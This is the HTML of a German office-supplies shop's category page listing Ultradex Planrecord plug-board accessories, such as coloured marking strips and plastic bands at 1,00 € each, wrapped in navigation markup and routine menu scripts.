href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/chipkarten-tafeln-u-vitrinen.html"><span>Chipkarten-Tafeln u. Vitrinen</span></a></li></ul></li><li class="nav-item level2 nav-1-3-23 last classic"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/hinweisschilder-krankenbett.html"><span>Hinweisschilder Krankenbett</span></a></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--only-subcategories parent"><div class="category-manufacturers"><img class="madress" src="https://www.madress.com/skin/frontend/ultimo/srg/images/logo-gmbh-big.png"></div><a href="https://www.madress.com/healthcare/formulare.html"><span>Formulare</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-4-24 first classic"><a href="https://www.madress.com/healthcare/formulare/standardformulare.html"><span>Standardformulare</span></a></li><li class="nav-item level2 nav-1-4-25 last classic"><a href="https://www.madress.com/healthcare/formulare/individuell.html"><span>Individuell</span></a></li></ul></li><li class="nav-item level1 nav-1-5 last nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/jalema.jpg" alt="Jalema"><img src="/media/wysiwyg/madress/brands/zippel.jpg" alt="Zippel"></div><a href="https://www.madress.com/healthcare/registratursysteme.html"><span>Registratursysteme</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-5-26 first classic"><a href="https://www.madress.com/healthcare/registratursysteme/t-gleit-ambulanzmappen.html"><span>T-Gleit Ambulanzmappen</span></a></li><li class="nav-item level2 nav-1-5-27 classic"><a href="https://www.madress.com/healthcare/registratursysteme/hangeregistratur-vertikal.html"><span>Hängeregistratur vertikal</span></a></li><li class="nav-item level2 nav-1-5-28 classic"><a href="https://www.madress.com/healthcare/registratursysteme/signalisierung.html"><span>Signalisierung</span></a></li><li class="nav-item level2 nav-1-5-29 last classic"><a href="https://www.madress.com/healthcare/registratursysteme/zubehor.html"><span>Zubehör</span></a></li></ul></li></ul></div></div></div></li><li class="nav-item level0 nav-2 level-top last nav-item--parent mega nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation.html" class="level-top"><span>Büroorganisation</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel full-width"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-4col"><li class="nav-item level1 nav-2-1 first nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/bisley.jpg" alt="Bisley"></div><a href="https://www.madress.com/buroorganisation/stahlmobel.html"><span>Stahlmöbel</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-1-1 first classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/hangeregistraturschranke.html"><span>Hängeregistraturschränke</span></a></li><li class="nav-item level2 nav-2-1-2 classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/schubladenschranke.html"><span>Schubladenschränke</span></a></li><li class="nav-item level2 nav-2-1-3 classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/karteischranke.html"><span>Karteischränke</span></a></li><li class="nav-item level2 nav-2-1-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/stahlmobel/vertikale-ablagesysteme.html"><span>Vertikale Ablagesysteme</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-1-4-1 first classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/vertikale-ablagesysteme/flugelturenschranke.html"><span>Flügeltürenschränke</span></a></li><li class="nav-item level3 nav-2-1-4-2 classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/vertikale-ablagesysteme/rolladenschranke.html"><span>Rolladenschränke</span></a></li><li class="nav-item level3 nav-2-1-4-3 last classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/vertikale-ablagesysteme/buroregale.html"><span>Büroregale</span></a></li></ul></li><li class="nav-item level2 nav-2-1-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/stahlmobel/aufbewahrungssysteme.html"><span>Aufbewahrungssysteme</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-1-5-4 first classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/aufbewahrungssysteme/schiebeturenschranke.html"><span>Schiebetürenschränke</span></a></li><li class="nav-item level3 nav-2-1-5-5 classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/aufbewahrungssysteme/rolladen-u-flugelturenschranke.html"><span>Rolladen- u. Flügeltürenschränke</span></a></li><li class="nav-item level3 nav-2-1-5-6 classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/aufbewahrungssysteme/schliessfachsystem.html"><span>Schließfachsystem</span></a></li><li class="nav-item level3 nav-2-1-5-7 last classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/aufbewahrungssysteme/rollregale.html"><span>Rollregale</span></a></li></ul></li><li class="nav-item level2 nav-2-1-6 last classic"><a href="https://www.madress.com/buroorganisation/stahlmobel/containersysteme.html"><span>Containersysteme</span></a></li></ul></li><li class="nav-item level1 nav-2-2 nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/ultradex.jpg" alt="Ultradex"></div><a href="https://www.madress.com/buroorganisation/planung-und-prasentation.html"><span>Planung und Präsentation</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-2-7 first classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/infotaschen.html"><span>Infotaschen</span></a></li><li class="nav-item level2 nav-2-2-8 classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/fototaschen.html"><span>Fototaschen</span></a></li><li class="nav-item level2 nav-2-2-9 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln.html"><span>Planungstafeln</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-2-9-8 first simple nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/planrecord-stecktafeln.html"><span>Planrecord-Stecktafeln</span><span class="caret"></span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel"><li class="nav-item level4 nav-2-2-9-8-1 first last classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/planrecord-stecktafeln/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level3 nav-2-2-9-9 simple nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/magnettafeln-mit-raster.html"><span>Magnettafeln mit Raster</span><span class="caret"></span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel"><li class="nav-item level4 nav-2-2-9-9-2 first last classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/magnettafeln-mit-raster/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level3 nav-2-2-9-10 classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/chipkarten-tafeln-u-vitrinen.html"><span>Chipkarten-Tafeln u. Vitrinen</span></a></li><li class="nav-item level3 nav-2-2-9-11 last classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/planungstafeln/t-kartentafeln.html"><span>T-Kartentafeln</span></a></li></ul></li><li class="nav-item level2 nav-2-2-10 last classic"><a href="https://www.madress.com/buroorganisation/planung-und-prasentation/schreib-und-infotafeln.html"><span>Schreib- und Infotafeln</span></a></li></ul></li><li class="nav-item level1 nav-2-3 nav-item--only-subcategories parent"><div class="category-manufacturers"><img src="/media/wysiwyg/madress/brands/jalema.jpg" alt="Jalema"><img src="/media/wysiwyg/madress/brands/zippel.jpg" alt="Zippel"></div><a href="https://www.madress.com/buroorganisation/registratursysteme.html"><span>Registratursysteme</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-3-11 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.madress.com/buroorganisation/registratursysteme/t-gleitregistratur.html"><span>T-Gleitregistratur</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-11-12 first last classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/t-gleitregistratur/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level2 nav-2-3-12 classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/hangeregistratur-vertikal.html"><span>Hängeregistratur vertikal</span></a></li><li class="nav-item level2 nav-2-3-13 classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/kassettenregistratur.html"><span>Kassettenregistratur</span></a></li><li class="nav-item level2 nav-2-3-14 classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/trennblatter.html"><span>Trennblätter</span></a></li><li class="nav-item level2 nav-2-3-15 classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/schlauchheftmechanik.html"><span>Schlauchheftmechanik</span></a></li><li class="nav-item level2 nav-2-3-16 classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/altablage-und-archivierung.html"><span>Altablage und Archivierung</span></a></li><li class="nav-item level2 nav-2-3-17 last classic"><a href="https://www.madress.com/buroorganisation/registratursysteme/zubehor.html"><span>Zubehör</span></a></li></ul></li><li class="nav-item level1 nav-2-4 last"><div class="category-manufacturers"><img class="madress" src="https://www.madress.com/skin/frontend/ultimo/srg/images/logo-gmbh-big.png"></div><a href="https://www.madress.com/buroorganisation/individuelle-registratur-und-ablagelosungen.html"><span>Individuelle Registratur- und Ablagelösungen</span></a></li></ul></div></div></div></li>                    
                                    
                                                <li class="nav-item level0 level-top left">
		<a class="level-top" href="https://www.madress.com/translation" title="Translation">
			<span>Translation</span>
		</a>
	</li>
	<li class="nav-item level0 level-top left">
		<a class="level-top" href="https://www.madress.com/service" title="Service">
			<span>Service</span>
		</a>
	</li>
	<li class="nav-item level0 level-top right">
		<a class="level-top" href="https://www.madress.com/kontakt" title="Kontakt">
			<span>Kontakt</span>
		</a>
	</li>
        <li class="nav-item level0 level-top right">
		<a class="level-top" href="https://www.madress.com/uber-uns" title="Über uns">
			<span>Über uns</span>
		</a>
	</li>                        
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 960        , isVerticalLayout: false        
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: 'window'        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
//]]>
</script>
</div>
        </div>
    </div>			
		</div> <!-- end: header-container3 -->
	</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
	//<![CDATA[

	var theHeaderContainer = jQuery('#header-container');

		
	var smartHeaderSettings = {
		cartBlockSelector: '#mini-cart'
		, dropdownBlockClass: 'dropdown'
	};
	theHeaderContainer.smartheader(smartHeaderSettings);

	
	jQuery(function ($) {

		
		//Skip Links
		var skipContents = $('.skip-content');
		var skipLinks = $('.skip-link:not(.skip-wishlist)');
		skipLinks.on('click', function (e) {
			e.preventDefault();

			var self = $(this);
			var target = self.attr('href');

			//Get target element
			var elem = $(target);

			//Check if stub is open
			var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

			//Hide all stubs
			skipLinks.removeClass('skip-active');
			skipContents.removeClass('skip-active');

			//Toggle stubs
			if (isSkipContentOpen) {
				self.removeClass('skip-active');
			} else {
				self.addClass('skip-active');
				elem.addClass('skip-active');
			}
		});

		
		
		var stickyHeaderSettings = {
			stickyThreshold: 960			, cartBlockSelector: '#mini-cart'
		};
		theHeaderContainer.stickyheader(stickyHeaderSettings);

		
	}); //end: on document ready

	//]]>
</script>
<script type="text/javascript">
	//<![CDATA[

	//Expose the header container
	var jsHeaderContainerObject = document.getElementById("header-container");
	if (jsHeaderContainerObject.style.display == 'none') {
		jsHeaderContainerObject.style.display = "block";
		jsHeaderContainerObject.classList.add("js-shown"); ///
	}

	//]]>
</script>
        <div class="main-container col2-left-layout">
            <div class="main-top-container"></div>
            <div class="main container">
                <div class="inner-container">
                    <div class="breadcrumbs">
    <ul>
                                    <li class="home" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.madress.com/" title="Zur Startseite" itemprop="url"><span itemprop="title">Startseite</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category75" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.madress.com/healthcare.html" title="" itemprop="url"><span itemprop="title">Healthcare</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category122" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.madress.com/healthcare/beschilderung-und-planung.html" title="" itemprop="url"><span itemprop="title">Beschilderung und Planung</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category125" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln.html" title="" itemprop="url"><span itemprop="title">Planungstafeln</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category126" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                    <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln.html" title="" itemprop="url"><span itemprop="title">Planrecord-Stecktafeln</span></a>
            
                                <span class="sep"></span>
                                
                </li>
                                    <li class="category127">
                    <span class="last-crumb">Zubehör</span>
            
                                
                </li>
            </ul>
</div>
                    <div class="preface"></div>
                    <div id="page-columns" class="columns">
                        <div class="column-main">
                                                        <div class="page-title category-title">
        <h1>Zubehör</h1>
</div>




    



<div class="category-products">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							Artikel 1 bis 20 von 59 gesamt					</p>
		
		<div class="sort-by">
			<label>Sortieren nach</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?dir=asc&amp;mode=list&amp;order=position" selected="selected">
					Reihenfolge				</option>
							<option value="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?dir=asc&amp;mode=list&amp;order=name">
					Name				</option>
							<option value="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?dir=asc&amp;mode=list&amp;order=material">
					Material				</option>
						</select>
							<a class="category-asc ic ic-arrow-down" href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?dir=desc&amp;mode=list&amp;order=position" title="In absteigender Reihenfolge"></a>
					</div>
		
		<div class="limiter">
			<label>Zeige</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?limit=5&amp;mode=list">
					5				</option>
							<option value="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?limit=10&amp;mode=list">
					10				</option>
							<option value="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?limit=15&amp;mode=list">
					15				</option>
							<option value="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?limit=20&amp;mode=list" selected="selected">
					20				</option>
							<option value="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?limit=25&amp;mode=list">
					25				</option>
							<option value="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?limit=50&amp;mode=list">
					50				</option>
						</select><span class="per-page"> pro Seite</span>
		</div>
		
				<p class="view-mode">
										<label>Darstellung als:</label>
								<a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?mode=grid" title="Gitter" class="grid ic ic-grid"></a><span title="Liste" class="list ic ic-list"></span>					</p>
				
	</div> <!-- end: sorter -->
		
			<div class="pager">
		<div class="pages">
        <strong>Seite:</strong>
        <ol>
        
        
        
                                    <li class="current">1</li>
                                                <li><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?mode=list&amp;p=2">2</a></li>
                                                <li><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?mode=list&amp;p=3">3</a></li>
                    

        
        
                    <li class="next">
                <a class="next ic ic-right" href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor.html?mode=list&amp;p=2" title="Vor"></a>
            </li>
                </ol>

    </div>	</div>
		
</div>
    
    
    
        <ul class="products-list hover-effect" id="products-list">
                    <li class="item">

                        <div class="product-image-wrapper grid12-4 mobile-grid-half">

                <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-8mm-gelb-strichabstand.html" title="Markierungsstreifen 8mm gelb Strichabstand" class="product-image" style="max-width:210px;">
                    <img id="product-collection-image-260"
                        src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/u/1/u140102.jpg"
                        alt="Markierungsstreifen 8mm gelb Strichabstand" />
                    
                                                                                    
                                    </a>

            </div> <!-- end: product-image-wrapper -->

                        <div class="product-shop grid12-8 mobile-grid-half">
                <div class="product-shop-inner">
                                        <h2 class="product-name"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-8mm-gelb-strichabstand.html" title="Markierungsstreifen 8mm gelb Strichabstand">Markierungsstreifen 8mm gelb Strichabstand</a></h2>
                                                            <div class="desc std">
                        <p>Markierungsstreifen, per Hand beschriftbar, lichtecht im Innenbereich, mit verschiedenen Strichabst&auml;nden lieferbar, in 13 Farben erh&auml;ltlich</p>                        <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-8mm-gelb-strichabstand.html" title="Markierungsstreifen 8mm gelb Strichabstand" class="link-learn">mehr dazu</a>
                    </div>
                </div>
            </div>
                
            <div class="right-column grid12-8 mobile-grid-half">
                

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-260">
                                            <span class="price">1,00 €</span>                                    </span>
                        
        </div>


                                    <p><button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9iZXNjaGlsZGVydW5nLXVuZC1wbGFudW5nL3BsYW51bmdzdGFmZWxuL3BsYW5yZWNvcmQtc3RlY2t0YWZlbG4venViZWhvci5odG1sP21vZGU9bGlzdA,,/product/260/form_key/lNw31wjTRizzxE4u/')"><span><span>Zur Anfrageliste</span></span></button></p>
                
                <ul class="add-to-links clearer addto-gaps-right">
			<li><a class="link-wishlist feature feature-icon-hover first v-centered-content" 
				href="https://www.madress.com/wishlist/index/add/product/260/form_key/lNw31wjTRizzxE4u/" 
				title="Add to Wishlist">
				<span class="v-center">
					<span class="icon ib ic ic-heart"></span>
				</span>
				<span class="v-center">Add to Wishlist</span>
			</a></li></ul>            </div>

        </li>
                    <li class="item">

                        <div class="product-image-wrapper grid12-4 mobile-grid-half">

                <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-kunststoffbander-nicht-transparent.html" title="Kunststoffbänder nicht transparent" class="product-image" style="max-width:210px;">
                    <img id="product-collection-image-243"
                        src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/u/1/u1511.jpg"
                        alt="Kunststoffbänder nicht transparent" />
                    
                                                                                    
                                    </a>

            </div> <!-- end: product-image-wrapper -->

                        <div class="product-shop grid12-8 mobile-grid-half">
                <div class="product-shop-inner">
                                        <h2 class="product-name"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-kunststoffbander-nicht-transparent.html" title="Kunststoffbänder nicht transparent">Kunststoffbänder nicht transparent</a></h2>
                                                            <div class="desc std">
                        <p>Kunststoffb&auml;nder, zur farbigen Markierung , optischer Trennung oder kurzfristigen Abdeckung (nicht transparente B&auml;nder).&nbsp;In den Farben gr&uuml;n, wei&szlig;, zitrone, rot und blau erh&auml;ltlich!</p>                        <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-kunststoffbander-nicht-transparent.html" title="Kunststoffbänder nicht transparent" class="link-learn">mehr dazu</a>
                    </div>
                </div>
            </div>
                
            <div class="right-column grid12-8 mobile-grid-half">
                

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-243">
                                            <span class="price">1,00 €</span>                                    </span>
                        
        </div>


                                    <p><button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9iZXNjaGlsZGVydW5nLXVuZC1wbGFudW5nL3BsYW51bmdzdGFmZWxuL3BsYW5yZWNvcmQtc3RlY2t0YWZlbG4venViZWhvci5odG1sP21vZGU9bGlzdA,,/product/243/form_key/lNw31wjTRizzxE4u/')"><span><span>Zur Anfrageliste</span></span></button></p>
                
                <ul class="add-to-links clearer addto-gaps-right">
			<li><a class="link-wishlist feature feature-icon-hover first v-centered-content" 
				href="https://www.madress.com/wishlist/index/add/product/243/form_key/lNw31wjTRizzxE4u/" 
				title="Add to Wishlist">
				<span class="v-center">
					<span class="icon ib ic ic-heart"></span>
				</span>
				<span class="v-center">Add to Wishlist</span>
			</a></li></ul>            </div>

        </li>
                    <li class="item">

                        <div class="product-image-wrapper grid12-4 mobile-grid-half">

                <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-gelb-4mm-strichabstand.html" title="Markierungsstreifen gelb 4mm Strichabstand" class="product-image" style="max-width:210px;">
                    <img id="product-collection-image-244"
                        src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/u/1/u140002.jpg"
                        alt="Markierungsstreifen gelb 4mm Strichabstand" />
                    
                                                                                    
                                    </a>

            </div> <!-- end: product-image-wrapper -->

                        <div class="product-shop grid12-8 mobile-grid-half">
                <div class="product-shop-inner">
                                        <h2 class="product-name"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-gelb-4mm-strichabstand.html" title="Markierungsstreifen gelb 4mm Strichabstand">Markierungsstreifen gelb 4mm Strichabstand</a></h2>
                                                            <div class="desc std">
                        <p>Markierungsstreifen,&nbsp; per Hand beschriftbar,&nbsp; lichtecht im Innenbereich,&nbsp; mit verschiedenen Strichabst&auml;nden lieferbar, in 13 Farben erh&auml;ltlich</p>                        <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-gelb-4mm-strichabstand.html" title="Markierungsstreifen gelb 4mm Strichabstand" class="link-learn">mehr dazu</a>
                    </div>
                </div>
            </div>
                
            <div class="right-column grid12-8 mobile-grid-half">
                

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-244">
                                            <span class="price">1,00 €</span>                                    </span>
                        
        </div>


                                    <p><button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9iZXNjaGlsZGVydW5nLXVuZC1wbGFudW5nL3BsYW51bmdzdGFmZWxuL3BsYW5yZWNvcmQtc3RlY2t0YWZlbG4venViZWhvci5odG1sP21vZGU9bGlzdA,,/product/244/form_key/lNw31wjTRizzxE4u/')"><span><span>Zur Anfrageliste</span></span></button></p>
                
                <ul class="add-to-links clearer addto-gaps-right">
			<li><a class="link-wishlist feature feature-icon-hover first v-centered-content" 
				href="https://www.madress.com/wishlist/index/add/product/244/form_key/lNw31wjTRizzxE4u/" 
				title="Add to Wishlist">
				<span class="v-center">
					<span class="icon ib ic ic-heart"></span>
				</span>
				<span class="v-center">Add to Wishlist</span>
			</a></li></ul>            </div>

        </li>
                    <li class="item">

                        <div class="product-image-wrapper grid12-4 mobile-grid-half">

                <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-rosa-4mm-strichabstand.html" title="Markierungsstreifen rosa 4mm Strichabstand" class="product-image" style="max-width:210px;">
                    <img id="product-collection-image-245"
                        src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/u/1/u140003.jpg"
                        alt="Markierungsstreifen rosa 4mm Strichabstand" />
                    
                                                                                    
                                    </a>

            </div> <!-- end: product-image-wrapper -->

                        <div class="product-shop grid12-8 mobile-grid-half">
                <div class="product-shop-inner">
                                        <h2 class="product-name"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-rosa-4mm-strichabstand.html" title="Markierungsstreifen rosa 4mm Strichabstand">Markierungsstreifen rosa 4mm Strichabstand</a></h2>
                                                            <div class="desc std">
                        <p>Markierungsstreifen,&nbsp; per Hand beschriftbar,&nbsp;lichtecht im Innenbereich, mit verschiedenen Strichabst&auml;nden lieferbar, in 13 Farben erh&auml;ltlich</p>                        <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-rosa-4mm-strichabstand.html" title="Markierungsstreifen rosa 4mm Strichabstand" class="link-learn">mehr dazu</a>
                    </div>
                </div>
            </div>
                
            <div class="right-column grid12-8 mobile-grid-half">
                

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-245">
                                            <span class="price">1,00 €</span>                                    </span>
                        
        </div>


                                    <p><button type="button" title="Zur Anfrageliste" class="button btn-cart" onclick="setLocation('https://www.madress.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFkcmVzcy5jb20vaGVhbHRoY2FyZS9iZXNjaGlsZGVydW5nLXVuZC1wbGFudW5nL3BsYW51bmdzdGFmZWxuL3BsYW5yZWNvcmQtc3RlY2t0YWZlbG4venViZWhvci5odG1sP21vZGU9bGlzdA,,/product/245/form_key/lNw31wjTRizzxE4u/')"><span><span>Zur Anfrageliste</span></span></button></p>
                
                <ul class="add-to-links clearer addto-gaps-right">
			<li><a class="link-wishlist feature feature-icon-hover first v-centered-content" 
				href="https://www.madress.com/wishlist/index/add/product/245/form_key/lNw31wjTRizzxE4u/" 
				title="Add to Wishlist">
				<span class="v-center">
					<span class="icon ib ic ic-heart"></span>
				</span>
				<span class="v-center">Add to Wishlist</span>
			</a></li></ul>            </div>

        </li>
                    <li class="item">

                        <div class="product-image-wrapper grid12-4 mobile-grid-half">

                <a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-orange-4mm-strichabstand.html" title="Markierungsstreifen orange  4mm Strichabstand" class="product-image" style="max-width:210px;">
                    <img id="product-collection-image-246"
                        src="https://www.madress.com/media/catalog/product/cache/1/small_image/210x210/17f82f742ffe127f42dca9de82fb58b1/u/1/u140004.jpg"
                        alt="Markierungsstreifen orange  4mm Strichabstand" />
                    
                                                                                    
                                    </a>

            </div> <!-- end: product-image-wrapper -->

                        <div class="product-shop grid12-8 mobile-grid-half">
                <div class="product-shop-inner">
                                        <h2 class="product-name"><a href="https://www.madress.com/healthcare/beschilderung-und-planung/planungstafeln/planrecord-stecktafeln/zubehor/ultradex-markierungsstreifen-orange-4mm-strichabstand.html" title="Markierungsstreifen orange  4mm Strichabstand">Markierungsstreifen orange  4mm Strichabstand</a></h2>
                                                            <div class="desc std">
